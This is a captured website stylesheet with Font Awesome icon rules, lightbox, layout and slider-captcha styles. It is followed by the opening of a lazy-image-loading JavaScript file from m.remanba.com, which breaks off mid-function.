	content:"\f0fc"
}
.fa-h-square:before {
	content:"\f0fd"
}
.fa-plus-square:before {
	content:"\f0fe"
}
.fa-angle-double-left:before {
	content:"\f100"
}
.fa-angle-double-right:before {
	content:"\f101"
}
.fa-angle-double-up:before {
	content:"\f102"
}
.fa-angle-double-down:before {
	content:"\f103"
}
.fa-angle-left:before {
	content:"\f104"
}
.fa-angle-right:before {
	content:"\f105"
}
.fa-angle-up:before {
	content:"\f106"
}
.fa-angle-down:before {
	content:"\f107"
}
.fa-desktop:before {
	content:"\f108"
}
.fa-laptop:before {
	content:"\f109"
}
.fa-tablet:before {
	content:"\f10a"
}
.fa-mobile-phone:before,.fa-mobile:before {
	content:"\f10b"
}
.fa-circle-o:before {
	content:"\f10c"
}
.fa-quote-left:before {
	content:"\f10d"
}
.fa-quote-right:before {
	content:"\f10e"
}
.fa-spinner:before {
	content:"\f110"
}
.fa-circle:before {
	content:"\f111"
}
.fa-mail-reply:before,.fa-reply:before {
	content:"\f112"
}
.fa-github-alt:before {
	content:"\f113"
}
.fa-folder-o:before {
	content:"\f114"
}
.fa-folder-open-o:before {
	content:"\f115"
}
.fa-smile-o:before {
	content:"\f118"
}
.fa-frown-o:before {
	content:"\f119"
}
.fa-meh-o:before {
	content:"\f11a"
}
.fa-gamepad:before {
	content:"\f11b"
}
.fa-keyboard-o:before {
	content:"\f11c"
}
.fa-flag-o:before {
	content:"\f11d"
}
.fa-flag-checkered:before {
	content:"\f11e"
}
.fa-terminal:before {
	content:"\f120"
}
.fa-code:before {
	content:"\f121"
}
.fa-mail-reply-all:before,.fa-reply-all:before {
	content:"\f122"
}
.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before {
	content:"\f123"
}
.fa-location-arrow:before {
	content:"\f124"
}
.fa-crop:before {
	content:"\f125"
}
.fa-code-fork:before {
	content:"\f126"
}
.fa-unlink:before,.fa-chain-broken:before {
	content:"\f127"
}
.fa-question:before {
	content:"\f128"
}
.fa-info:before {
	content:"\f129"
}
.fa-exclamation:before {
	content:"\f12a"
}
.fa-superscript:before {
	content:"\f12b"
}
.fa-subscript:before {
	content:"\f12c"
}
.fa-eraser:before {
	content:"\f12d"
}
.fa-puzzle-piece:before {
	content:"\f12e"
}
.fa-microphone:before {
	content:"\f130"
}
.fa-microphone-slash:before {
	content:"\f131"
}
.fa-shield:before {
	content:"\f132"
}
.fa-calendar-o:before {
	content:"\f133"
}
.fa-fire-extinguisher:before {
	content:"\f134"
}
.fa-rocket:before {
	content:"\f135"
}
.fa-maxcdn:before {
	content:"\f136"
}
.fa-chevron-circle-left:before {
	content:"\f137"
}
.fa-chevron-circle-right:before {
	content:"\f138"
}
.fa-chevron-circle-up:before {
	content:"\f139"
}
.fa-chevron-circle-down:before {
	content:"\f13a"
}
.fa-html5:before {
	content:"\f13b"
}
.fa-css3:before {
	content:"\f13c"
}
.fa-anchor:before {
	content:"\f13d"
}
.fa-unlock-alt:before {
	content:"\f13e"
}
.fa-bullseye:before {
	content:"\f140"
}
.fa-ellipsis-h:before {
	content:"\f141"
}
.fa-ellipsis-v:before {
	content:"\f142"
}
.fa-rss-square:before {
	content:"\f143"
}
.fa-play-circle:before {
	content:"\f144"
}
.fa-ticket:before {
	content:"\f145"
}
.fa-minus-square:before {
	content:"\f146"
}
.fa-minus-square-o:before {
	content:"\f147"
}
.fa-level-up:before {
	content:"\f148"
}
.fa-level-down:before {
	content:"\f149"
}
.fa-check-square:before {
	content:"\f14a"
}
.fa-pencil-square:before {
	content:"\f14b"
}
.fa-external-link-square:before {
	content:"\f14c"
}
.fa-share-square:before {
	content:"\f14d"
}
.fa-compass:before {
	content:"\f14e"
}
.fa-toggle-down:before,.fa-caret-square-o-down:before {
	content:"\f150"
}
.fa-toggle-up:before,.fa-caret-square-o-up:before {
	content:"\f151"
}
.fa-toggle-right:before,.fa-caret-square-o-right:before {
	content:"\f152"
}
.fa-euro:before,.fa-eur:before {
	content:"\f153"
}
.fa-gbp:before {
	content:"\f154"
}
.fa-dollar:before,.fa-usd:before {
	content:"\f155"
}
.fa-rupee:before,.fa-inr:before {
	content:"\f156"
}
.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before {
	content:"\f157"
}
.fa-ruble:before,.fa-rouble:before,.fa-rub:before {
	content:"\f158"
}
.fa-won:before,.fa-krw:before {
	content:"\f159"
}
.fa-bitcoin:before,.fa-btc:before {
	content:"\f15a"
}
.fa-file:before {
	content:"\f15b"
}
.fa-file-text:before {
	content:"\f15c"
}
.fa-sort-alpha-asc:before {
	content:"\f15d"
}
.fa-sort-alpha-desc:before {
	content:"\f15e"
}
.fa-sort-amount-asc:before {
	content:"\f160"
}
.fa-sort-amount-desc:before {
	content:"\f161"
}
.fa-sort-numeric-asc:before {
	content:"\f162"
}
.fa-sort-numeric-desc:before {
	content:"\f163"
}
.fa-thumbs-up:before {
	content:"\f164"
}
.fa-thumbs-down:before {
	content:"\f165"
}
.fa-youtube-square:before {
	content:"\f166"
}
.fa-youtube:before {
	content:"\f167"
}
.fa-xing:before {
	content:"\f168"
}
.fa-xing-square:before {
	content:"\f169"
}
.fa-youtube-play:before {
	content:"\f16a"
}
.fa-dropbox:before {
	content:"\f16b"
}
.fa-stack-overflow:before {
	content:"\f16c"
}
.fa-instagram:before {
	content:"\f16d"
}
.fa-flickr:before {
	content:"\f16e"
}
.fa-adn:before {
	content:"\f170"
}
.fa-bitbucket:before {
	content:"\f171"
}
.fa-bitbucket-square:before {
	content:"\f172"
}
.fa-tumblr:before {
	content:"\f173"
}
.fa-tumblr-square:before {
	content:"\f174"
}
.fa-long-arrow-down:before {
	content:"\f175"
}
.fa-long-arrow-up:before {
	content:"\f176"
}
.fa-long-arrow-left:before {
	content:"\f177"
}
.fa-long-arrow-right:before {
	content:"\f178"
}
.fa-apple:before {
	content:"\f179"
}
.fa-windows:before {
	content:"\f17a"
}
.fa-android:before {
	content:"\f17b"
}
.fa-linux:before {
	content:"\f17c"
}
.fa-dribbble:before {
	content:"\f17d"
}
.fa-skype:before {
	content:"\f17e"
}
.fa-foursquare:before {
	content:"\f180"
}
.fa-trello:before {
	content:"\f181"
}
.fa-female:before {
	content:"\f182"
}
.fa-male:before {
	content:"\f183"
}
.fa-gittip:before,.fa-gratipay:before {
	content:"\f184"
}
.fa-sun-o:before {
	content:"\f185"
}
.fa-moon-o:before {
	content:"\f186"
}
.fa-archive:before {
	content:"\f187"
}
.fa-bug:before {
	content:"\f188"
}
.fa-vk:before {
	content:"\f189"
}
.fa-weibo:before {
	content:"\f18a"
}
.fa-renren:before {
	content:"\f18b"
}
.fa-pagelines:before {
	content:"\f18c"
}
.fa-stack-exchange:before {
	content:"\f18d"
}
.fa-arrow-circle-o-right:before {
	content:"\f18e"
}
.fa-arrow-circle-o-left:before {
	content:"\f190"
}
.fa-toggle-left:before,.fa-caret-square-o-left:before {
	content:"\f191"
}
.fa-dot-circle-o:before {
	content:"\f192"
}
.fa-wheelchair:before {
	content:"\f193"
}
.fa-vimeo-square:before {
	content:"\f194"
}
.fa-turkish-lira:before,.fa-try:before {
	content:"\f195"
}
.fa-plus-square-o:before {
	content:"\f196"
}
.fa-space-shuttle:before {
	content:"\f197"
}
.fa-slack:before {
	content:"\f198"
}
.fa-envelope-square:before {
	content:"\f199"
}
.fa-wordpress:before {
	content:"\f19a"
}
.fa-openid:before {
	content:"\f19b"
}
.fa-institution:before,.fa-bank:before,.fa-university:before {
	content:"\f19c"
}
.fa-mortar-board:before,.fa-graduation-cap:before {
	content:"\f19d"
}
.fa-yahoo:before {
	content:"\f19e"
}
.fa-google:before {
	content:"\f1a0"
}
.fa-reddit:before {
	content:"\f1a1"
}
.fa-reddit-square:before {
	content:"\f1a2"
}
.fa-stumbleupon-circle:before {
	content:"\f1a3"
}
.fa-stumbleupon:before {
	content:"\f1a4"
}
.fa-delicious:before {
	content:"\f1a5"
}
.fa-digg:before {
	content:"\f1a6"
}
.fa-pied-piper:before {
	content:"\f1a7"
}
.fa-pied-piper-alt:before {
	content:"\f1a8"
}
.fa-drupal:before {
	content:"\f1a9"
}
.fa-joomla:before {
	content:"\f1aa"
}
.fa-language:before {
	content:"\f1ab"
}
.fa-fax:before {
	content:"\f1ac"
}
.fa-building:before {
	content:"\f1ad"
}
.fa-child:before {
	content:"\f1ae"
}
.fa-paw:before {
	content:"\f1b0"
}
.fa-spoon:before {
	content:"\f1b1"
}
.fa-cube:before {
	content:"\f1b2"
}
.fa-cubes:before {
	content:"\f1b3"
}
.fa-behance:before {
	content:"\f1b4"
}
.fa-behance-square:before {
	content:"\f1b5"
}
.fa-steam:before {
	content:"\f1b6"
}
.fa-steam-square:before {
	content:"\f1b7"
}
.fa-recycle:before {
	content:"\f1b8"
}
.fa-automobile:before,.fa-car:before {
	content:"\f1b9"
}
.fa-cab:before,.fa-taxi:before {
	content:"\f1ba"
}
.fa-tree:before {
	content:"\f1bb"
}
.fa-spotify:before {
	content:"\f1bc"
}
.fa-deviantart:before {
	content:"\f1bd"
}
.fa-soundcloud:before {
	content:"\f1be"
}
.fa-database:before {
	content:"\f1c0"
}
.fa-file-pdf-o:before {
	content:"\f1c1"
}
.fa-file-word-o:before {
	content:"\f1c2"
}
.fa-file-excel-o:before {
	content:"\f1c3"
}
.fa-file-powerpoint-o:before {
	content:"\f1c4"
}
.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before {
	content:"\f1c5"
}
.fa-file-zip-o:before,.fa-file-archive-o:before {
	content:"\f1c6"
}
.fa-file-sound-o:before,.fa-file-audio-o:before {
	content:"\f1c7"
}
.fa-file-movie-o:before,.fa-file-video-o:before {
	content:"\f1c8"
}
.fa-file-code-o:before {
	content:"\f1c9"
}
.fa-vine:before {
	content:"\f1ca"
}
.fa-codepen:before {
	content:"\f1cb"
}
.fa-jsfiddle:before {
	content:"\f1cc"
}
.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before {
	content:"\f1cd"
}
.fa-circle-o-notch:before {
	content:"\f1ce"
}
.fa-ra:before,.fa-rebel:before {
	content:"\f1d0"
}
.fa-ge:before,.fa-empire:before {
	content:"\f1d1"
}
.fa-git-square:before {
	content:"\f1d2"
}
.fa-git:before {
	content:"\f1d3"
}
.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before {
	content:"\f1d4"
}
.fa-tencent-weibo:before {
	content:"\f1d5"
}
.fa-qq:before {
	content:"\f1d6"
}
.fa-wechat:before,.fa-weixin:before {
	content:"\f1d7"
}
.fa-send:before,.fa-paper-plane:before {
	content:"\f1d8"
}
.fa-send-o:before,.fa-paper-plane-o:before {
	content:"\f1d9"
}
.fa-history:before {
	content:"\f1da"
}
.fa-circle-thin:before {
	content:"\f1db"
}
.fa-header:before {
	content:"\f1dc"
}
.fa-paragraph:before {
	content:"\f1dd"
}
.fa-sliders:before {
	content:"\f1de"
}
.fa-share-alt:before {
	content:"\f1e0"
}
.fa-share-alt-square:before {
	content:"\f1e1"
}
.fa-bomb:before {
	content:"\f1e2"
}
.fa-soccer-ball-o:before,.fa-futbol-o:before {
	content:"\f1e3"
}
.fa-tty:before {
	content:"\f1e4"
}
.fa-binoculars:before {
	content:"\f1e5"
}
.fa-plug:before {
	content:"\f1e6"
}
.fa-slideshare:before {
	content:"\f1e7"
}
.fa-twitch:before {
	content:"\f1e8"
}
.fa-yelp:before {
	content:"\f1e9"
}
.fa-newspaper-o:before {
	content:"\f1ea"
}
.fa-wifi:before {
	content:"\f1eb"
}
.fa-calculator:before {
	content:"\f1ec"
}
.fa-paypal:before {
	content:"\f1ed"
}
.fa-google-wallet:before {
	content:"\f1ee"
}
.fa-cc-visa:before {
	content:"\f1f0"
}
.fa-cc-mastercard:before {
	content:"\f1f1"
}
.fa-cc-discover:before {
	content:"\f1f2"
}
.fa-cc-amex:before {
	content:"\f1f3"
}
.fa-cc-paypal:before {
	content:"\f1f4"
}
.fa-cc-stripe:before {
	content:"\f1f5"
}
.fa-bell-slash:before {
	content:"\f1f6"
}
.fa-bell-slash-o:before {
	content:"\f1f7"
}
.fa-trash:before {
	content:"\f1f8"
}
.fa-copyright:before {
	content:"\f1f9"
}
.fa-at:before {
	content:"\f1fa"
}
.fa-eyedropper:before {
	content:"\f1fb"
}
.fa-paint-brush:before {
	content:"\f1fc"
}
.fa-birthday-cake:before {
	content:"\f1fd"
}
.fa-area-chart:before {
	content:"\f1fe"
}
.fa-pie-chart:before {
	content:"\f200"
}
.fa-line-chart:before {
	content:"\f201"
}
.fa-lastfm:before {
	content:"\f202"
}
.fa-lastfm-square:before {
	content:"\f203"
}
.fa-toggle-off:before {
	content:"\f204"
}
.fa-toggle-on:before {
	content:"\f205"
}
.fa-bicycle:before {
	content:"\f206"
}
.fa-bus:before {
	content:"\f207"
}
.fa-ioxhost:before {
	content:"\f208"
}
.fa-angellist:before {
	content:"\f209"
}
.fa-cc:before {
	content:"\f20a"
}
.fa-shekel:before,.fa-sheqel:before,.fa-ils:before {
	content:"\f20b"
}
.fa-meanpath:before {
	content:"\f20c"
}
.fa-buysellads:before {
	content:"\f20d"
}
.fa-connectdevelop:before {
	content:"\f20e"
}
.fa-dashcube:before {
	content:"\f210"
}
.fa-forumbee:before {
	content:"\f211"
}
.fa-leanpub:before {
	content:"\f212"
}
.fa-sellsy:before {
	content:"\f213"
}
.fa-shirtsinbulk:before {
	content:"\f214"
}
.fa-simplybuilt:before {
	content:"\f215"
}
.fa-skyatlas:before {
	content:"\f216"
}
.fa-cart-plus:before {
	content:"\f217"
}
.fa-cart-arrow-down:before {
	content:"\f218"
}
.fa-diamond:before {
	content:"\f219"
}
.fa-ship:before {
	content:"\f21a"
}
.fa-user-secret:before {
	content:"\f21b"
}
.fa-motorcycle:before {
	content:"\f21c"
}
.fa-street-view:before {
	content:"\f21d"
}
.fa-heartbeat:before {
	content:"\f21e"
}
.fa-venus:before {
	content:"\f221"
}
.fa-mars:before {
	content:"\f222"
}
.fa-mercury:before {
	content:"\f223"
}
.fa-intersex:before,.fa-transgender:before {
	content:"\f224"
}
.fa-transgender-alt:before {
	content:"\f225"
}
.fa-venus-double:before {
	content:"\f226"
}
.fa-mars-double:before {
	content:"\f227"
}
.fa-venus-mars:before {
	content:"\f228"
}
.fa-mars-stroke:before {
	content:"\f229"
}
.fa-mars-stroke-v:before {
	content:"\f22a"
}
.fa-mars-stroke-h:before {
	content:"\f22b"
}
.fa-neuter:before {
	content:"\f22c"
}
.fa-genderless:before {
	content:"\f22d"
}
.fa-facebook-official:before {
	content:"\f230"
}
.fa-pinterest-p:before {
	content:"\f231"
}
.fa-whatsapp:before {
	content:"\f232"
}
.fa-server:before {
	content:"\f233"
}
.fa-user-plus:before {
	content:"\f234"
}
.fa-user-times:before {
	content:"\f235"
}
.fa-hotel:before,.fa-bed:before {
	content:"\f236"
}
.fa-viacoin:before {
	content:"\f237"
}
.fa-train:before {
	content:"\f238"
}
.fa-subway:before {
	content:"\f239"
}
.fa-medium:before {
	content:"\f23a"
}
.fa-yc:before,.fa-y-combinator:before {
	content:"\f23b"
}
.fa-optin-monster:before {
	content:"\f23c"
}
.fa-opencart:before {
	content:"\f23d"
}
.fa-expeditedssl:before {
	content:"\f23e"
}
.fa-battery-4:before,.fa-battery-full:before {
	content:"\f240"
}
.fa-battery-3:before,.fa-battery-three-quarters:before {
	content:"\f241"
}
.fa-battery-2:before,.fa-battery-half:before {
	content:"\f242"
}
.fa-battery-1:before,.fa-battery-quarter:before {
	content:"\f243"
}
.fa-battery-0:before,.fa-battery-empty:before {
	content:"\f244"
}
.fa-mouse-pointer:before {
	content:"\f245"
}
.fa-i-cursor:before {
	content:"\f246"
}
.fa-object-group:before {
	content:"\f247"
}
.fa-object-ungroup:before {
	content:"\f248"
}
.fa-sticky-note:before {
	content:"\f249"
}
.fa-sticky-note-o:before {
	content:"\f24a"
}
.fa-cc-jcb:before {
	content:"\f24b"
}
.fa-cc-diners-club:before {
	content:"\f24c"
}
.fa-clone:before {
	content:"\f24d"
}
.fa-balance-scale:before {
	content:"\f24e"
}
.fa-hourglass-o:before {
	content:"\f250"
}
.fa-hourglass-1:before,.fa-hourglass-start:before {
	content:"\f251"
}
.fa-hourglass-2:before,.fa-hourglass-half:before {
	content:"\f252"
}
.fa-hourglass-3:before,.fa-hourglass-end:before {
	content:"\f253"
}
.fa-hourglass:before {
	content:"\f254"
}
.fa-hand-grab-o:before,.fa-hand-rock-o:before {
	content:"\f255"
}
.fa-hand-stop-o:before,.fa-hand-paper-o:before {
	content:"\f256"
}
.fa-hand-scissors-o:before {
	content:"\f257"
}
.fa-hand-lizard-o:before {
	content:"\f258"
}
.fa-hand-spock-o:before {
	content:"\f259"
}
.fa-hand-pointer-o:before {
	content:"\f25a"
}
.fa-hand-peace-o:before {
	content:"\f25b"
}
.fa-trademark:before {
	content:"\f25c"
}
.fa-registered:before {
	content:"\f25d"
}
.fa-creative-commons:before {
	content:"\f25e"
}
.fa-gg:before {
	content:"\f260"
}
.fa-gg-circle:before {
	content:"\f261"
}
.fa-tripadvisor:before {
	content:"\f262"
}
.fa-odnoklassniki:before {
	content:"\f263"
}
.fa-odnoklassniki-square:before {
	content:"\f264"
}
.fa-get-pocket:before {
	content:"\f265"
}
.fa-wikipedia-w:before {
	content:"\f266"
}
.fa-safari:before {
	content:"\f267"
}
.fa-chrome:before {
	content:"\f268"
}
.fa-firefox:before {
	content:"\f269"
}
.fa-opera:before {
	content:"\f26a"
}
.fa-internet-explorer:before {
	content:"\f26b"
}
.fa-tv:before,.fa-television:before {
	content:"\f26c"
}
.fa-contao:before {
	content:"\f26d"
}
.fa-500px:before {
	content:"\f26e"
}
.fa-amazon:before {
	content:"\f270"
}
.fa-calendar-plus-o:before {
	content:"\f271"
}
.fa-calendar-minus-o:before {
	content:"\f272"
}
.fa-calendar-times-o:before {
	content:"\f273"
}
.fa-calendar-check-o:before {
	content:"\f274"
}
.fa-industry:before {
	content:"\f275"
}
.fa-map-pin:before {
	content:"\f276"
}
.fa-map-signs:before {
	content:"\f277"
}
.fa-map-o:before {
	content:"\f278"
}
.fa-map:before {
	content:"\f279"
}
.fa-commenting:before {
	content:"\f27a"
}
.fa-commenting-o:before {
	content:"\f27b"
}
.fa-houzz:before {
	content:"\f27c"
}
.fa-vimeo:before {
	content:"\f27d"
}
.fa-black-tie:before {
	content:"\f27e"
}
.fa-fonticons:before {
	content:"\f280"
}
.fa-reddit-alien:before {
	content:"\f281"
}
.fa-edge:before {
	content:"\f282"
}
.fa-credit-card-alt:before {
	content:"\f283"
}
.fa-codiepie:before {
	content:"\f284"
}
.fa-modx:before {
	content:"\f285"
}
.fa-fort-awesome:before {
	content:"\f286"
}
.fa-usb:before {
	content:"\f287"
}
.fa-product-hunt:before {
	content:"\f288"
}
.fa-mixcloud:before {
	content:"\f289"
}
.fa-scribd:before {
	content:"\f28a"
}
.fa-pause-circle:before {
	content:"\f28b"
}
.fa-pause-circle-o:before {
	content:"\f28c"
}
.fa-stop-circle:before {
	content:"\f28d"
}
.fa-stop-circle-o:before {
	content:"\f28e"
}
.fa-shopping-bag:before {
	content:"\f290"
}
.fa-shopping-basket:before {
	content:"\f291"
}
.fa-hashtag:before {
	content:"\f292"
}
.fa-bluetooth:before {
	content:"\f293"
}
.fa-bluetooth-b:before {
	content:"\f294"
}
.fa-percent:before {
	content:"\f295"
}
.lb-loader,.lightbox {
	text-align:center;
	line-height:0
}
body:after {
	content:url(../images/close.png) url(../images/loading.gif) url(../images/prev.png) url(../images/next.png);
	display:none
}
.lb-dataContainer:after,.lb-outerContainer:after {
	content:"";
	clear:both
}
body.lb-disable-scrolling {
	overflow:hidden
}
.lightboxOverlay {
	position:absolute;
	top:0;
	left:0;
	z-index:9999;
	background-color:#000;
	filter:alpha(Opacity=80);
	opacity:.8;
	display:none
}
.lightbox {
	position:absolute;
	left:0;
	width:100%;
	z-index:10000;
	font-weight:400
}
.lightbox .lb-image {
	display:block;
	height:auto;
	max-width:inherit;
	max-height:none;
	border-radius:3px;
	border:4px solid #fff
}
.lightbox a img {
	border:none
}
.lb-outerContainer {
	position:relative;
	width:250px;
	height:250px;
	margin:0 auto;
	border-radius:4px;
	background-color:#fff
}
.lb-loader,.lb-nav {
	position:absolute;
	left:0
}
.lb-outerContainer:after {
	display:table
}
.lb-loader {
	top:43%;
	height:25%;
	width:100%
}
.lb-cancel {
	display:block;
	width:32px;
	height:32px;
	margin:0 auto;
	background:url(../images/loading.gif) no-repeat
}
.lb-nav {
	top:0;
	height:100%;
	width:100%;
	z-index:10
}
.lb-container>.nav {
	left:0
}
.lb-nav a {
	outline:0;
	background-image:url(data:image/gif;
	base64,R0lGODlhAQABAPAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==)
}
.lb-next,.lb-prev {
	height:100%;
	cursor:pointer;
	display:block
}
.lb-nav a.lb-prev {
	width:34%;
	left:0;
	float:left;
	background:url(../images/prev.png) left 48% no-repeat;
	filter:alpha(Opacity=0);
	opacity:0;
	-webkit-transition:opacity .6s;
	-moz-transition:opacity .6s;
	-o-transition:opacity .6s;
	transition:opacity .6s
}
.lb-nav a.lb-prev:hover {
	filter:alpha(Opacity=100);
	opacity:1
}
.lb-nav a.lb-next {
	width:64%;
	right:0;
	float:right;
	background:url(../images/next.png) right 48% no-repeat;
	filter:alpha(Opacity=0);
	opacity:0;
	-webkit-transition:opacity .6s;
	-moz-transition:opacity .6s;
	-o-transition:opacity .6s;
	transition:opacity .6s
}
.lb-nav a.lb-next:hover {
	filter:alpha(Opacity=100);
	opacity:1
}
.lb-dataContainer {
	margin:0 auto;
	padding-top:5px;
	width:100%;
	-moz-border-radius-bottomleft:4px;
	-webkit-border-bottom-left-radius:4px;
	border-bottom-left-radius:4px;
	-moz-border-radius-bottomright:4px;
	-webkit-border-bottom-right-radius:4px;
	border-bottom-right-radius:4px
}
.lb-dataContainer:after {
	display:table
}
.lb-data {
	padding:0 4px;
	color:#ccc
}
.lb-data .lb-details {
	width:85%;
	float:left;
	text-align:left;
	line-height:1.1em
}
.lb-data .lb-caption {
	font-size:13px;
	font-weight:700;
	line-height:1em
}
.lb-data .lb-caption a {
	color:#4ae
}
.lb-data .lb-number {
	display:block;
	clear:left;
	padding-bottom:1em;
	font-size:12px;
	color:#999
}
.lb-data .lb-close {
	display:block;
	float:right;
	width:30px;
	height:30px;
	background:url(../images/close.png) top right no-repeat;
	text-align:right;
	outline:0;
	filter:alpha(Opacity=70);
	opacity:.7;
	-webkit-transition:opacity .2s;
	-moz-transition:opacity .2s;
	-o-transition:opacity .2s;
	transition:opacity .2s
}
.lb-data .lb-close:hover {
	cursor:pointer;
	filter:alpha(Opacity=100);
	opacity:1
}
.widgetkz_zh {
	background:#fff
}
#tabnav {
	display:block;
	clear:both;
	zoom:1;
	padding-top:10px
}
#tabnav li {
	float:left;
	width:33.333333%;
	border-bottom:#ccc solid 3px;
	text-align:center;
	cursor:pointer;
	list-style:none;
	font-weight:bold;
	font-size:15px;
	padding-bottom:10px;
	margin-bottom:5px
}
#tabnav .selected {
	position:relative;
	background-color:#fff;
	color:#09f;
	cursor:default;
	border-bottom:#09f solid 3px
}
.clear {
	clear:both
}
#tab-content {
	padding:0 10px;
	margin-bottom:10px
}
#tab-content ul {
	overflow:hidden;
	list-style:none
}
#tab-content ul li {
	float:left;
	width:100%;
	border-bottom:dashed 1px #f3f3f3;
	background:url(../images/zt_con_li.gif) no-repeat left 12px;
	text-indent:.8em;
	line-height:30px
}
#tab-content ul li a {
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	display:block;
	color:#474747
}
#tab-content ul li a:hover {
	color:#f66
}
.update_area_lists {
	overflow:inherit;
	padding-top:10px
}
.kz_indexcms_sidebar {
	width:100%
}
.recent-article {
	padding-top:20px
}
.mod-tit {
	border-bottom:1px solid #a5a4a4;
	position:relative;
	height:39px;
	line-height:39px;
	max-width:1180px;
	margin:0 auto
}
.mod-tit .tit {
	display:inline-block;
	border-bottom:1px solid #000;
	font-size:24px;
	color:#3e3d3d;
	height:39px;
	font-weight:500;
	padding-bottom:9px;
	float:left
}
.mod-tit .tit a {
	font-size:24px;
	color:#000
}
.mod-tit .zm {
	font-size:16px;
	color:#f33d3d
}
.dw_tbt {
	height:40px;
	overflow:hidden;
	width:auto;
	max-width:600px;
	padding-left:25px;
	line-height:45px;
	text-align:right;
	float:right
}
.dw_tbt a {
	padding:0 10px;
	margin:0;
	color:#7d7979;
	border-right:1px solid #bebdbd
}
.veiwall {
	width:100%;
	max-width:1180px;
	margin:-10px auto 20px auto
}
.veiwall a {
	display:block;
	height:46px;
	line-height:46px;
	text-align:center;
	background:#fff;
	font-size:16px;
	color:#666;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	font-weight:500;
	border-radius:5px;
	-webkit-transition:all .2s linear;
	-moz-transition:all .2s linear;
	-o-transition:all .2s linear;
	transition:all .2s linear
}
.veiwall a i {
	margin-left:10px;
	font-size:16px;
	font-weight:bold
}
.veiwall a:hover {
	color:#fff;
	background:#e75242
}
.kz_indexadcode {
	width:100%;
	max-width:1180px;
	margin:0 auto 20px auto
}
.kz_indexadcode img {
	width:100%;
	height:auto
}
.kzvideo_page {
	width:100%;
	background:#e8e8e8;
	margin-bottom:20px;
	border-radius:4px;
	padding:15px;
	display:none
}
.kzvideo_page ul li {
	float:left;
	list-style-type:none;
	background:#fff;
	margin:10px 10px;
	height:35px;
	min-width:35px;
	line-height:35px;
	text-align:center;
	border-radius:4px;
	box-shadow:0 0 3px #a5a4a4
}
.kzvideo_page ul li a {
	color:#757373;
	display:inline-block;
	width:100%;
	padding:0 5px
}
.kzvideo_page ul li.kz-on {
	background:#fffbfb
}
.kzvideo_page ul li.kz-on a {
	color:#ef7b7b;
	cursor:no-drop
}
.kzpost-video-ad {
	margin-top:20px
}
.recent-article {
	padding-top:0
}
.kz_indexcms_sidebar .textwidget {
	width:100%;
	max-width:1200px;
	margin:0 auto;
	margin-top:15px
}
.i_list {
	padding-bottom:0
}
.user_list_kz {
	position:relative;
	display:inline-block
}
.dbpf {
	position:absolute;
	right:4px;
	bottom:4px;
	padding:0 6px 0 6px;
	background:rgba(0,0,0,0.7);
	color:#fff;
	border-radius:2px
}
.user_list_kz span {
	font-size:12px
}
.pay {
	position:absolute;
	top:4px;
	left:4px;
	display:block;
	width:39px;
	height:19px;
	line-height:19px;
	background:#cd1919;
	color:#fff;
	text-align:center;
	border-radius:2px
}
.user_list_kz span.index_zd {
	position:absolute;
	top:30px;
	left:4px;
	display:block;
	width:39px;
	height:19px;
	line-height:19px;
	background:rgba(217,83,79,.95);
	color:#fff;
	text-align:center;
	border-radius:2px
}
.user_list_kz_meta {
	background:#f2f2f2;
	padding:5px 0 5px 5px
}
.user_list_kz_meta h2 {
	white-space:nowrap;
	text-overflow:ellipsis;
	font-size:14px;
	line-height:17px;
	font-weight:500;
	color:#666252;
	height:17px;
	overflow:hidden
}
.user_list_kz_meta p {
	height:20px;
	line-height:20px;
	overflow:hidden
}
.user_list_kz_meta p a {
	display:inline-block;
	padding:0 5px;
	background:#ababab;
	margin-right:5px;
	border-radius:2px;
	color:#fff
}
.index_sidebar {
	width:100%;
	max-width:1200px;
	margin:0 auto
}
.index_sidebar .widget {
	max-width:1200px;
	margin:0 auto 15px auto
}
.index_sidebar li {
	list-style-type:none
}
.i_list>a>img:hover {
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1)
}
.widget_tags_num ul {
	background:#fff;
	padding:5px;
	height:auto
}
.widget_tags_num ul li {
	float:left;
	margin:5px
}
.widget_tags_num ul li a {
	display:inline-block;
	padding:2px 10px;
	border:solid 1px #dadada;
	box-shadow:0 0 2px rgba(0,0,0,.11);
	color:#999
}
.widget_tags_num ul li.tag_color_s a {
	color:#f66;
	border-color:#f66
}
.widget_tags_num ul li a:hover {
	color:#f66;
	border-color:#f66
}
.QapTcha {
	padding:0 10px 10px 0;
	margin-top:10px
}
.QapTcha .clr {
	clear:both
}
.QapTcha .bgSlider {
	width:202px;
	height:22px;
	background:transparent url(../images/sprites.png) no-repeat 0 -22px;
	float:left
}
.QapTcha .Slider {
	width:21px;
	height:21px;
	background:transparent url(../images/sprites.png) no-repeat 0 0;
	margin:0 0 0 5px;
	cursor:e-resize
}
.QapTcha .Icons {
	display:none
}
.QapTcha .TxtStatus {
	float:left;
	width:202px;
	margin:-2px 0 0 5px;
	padding-left:8px;
	white-space:nowrap
}


--- FILE ---
content_type: application/javascript
request_url: https://m.remanba.com/template/hdbee/js/script.js?ver=1.5
body_size: 22052
content:
!
function(a, b) {
	"function" == typeof define && define.amd ? define(function() {
		return b(a)
	}) : "object" == typeof exports ? module.exports = b : a.echo = b(a)
}(this, function(a) {
	"use strict";
	var d, e, f, g, h, b = {},
		c = function() {},
		i = function(a) {
			return null === a.offsetParent
		},
		j = function(a, b) {
			if (i(a)) return !1;
			var c = a.getBoundingClientRect();
			return c.right >= b.l && c.bottom >= b.t && c.left <= b.r && c.top <= b.b
		},
		k = function() {
			(g || !e) && (clearTimeout(e), e = setTimeout(function() {
				b.render(), e = null
			}, f))
		};
	return b.init = function(e) {
		var i, j, l, m;
		e = e || {}, i = e.offset || 0, j = e.offsetVertical || i, l = e.offsetHorizontal || i, m = function(a, b) {
			return parseInt(a || b, 10)
		}, d = {
			t: m(e.offsetTop, j),
			b: m(e.offsetBottom, j),
			l: m(e.offsetLeft, l),
			r: m(e.offsetRight, l)
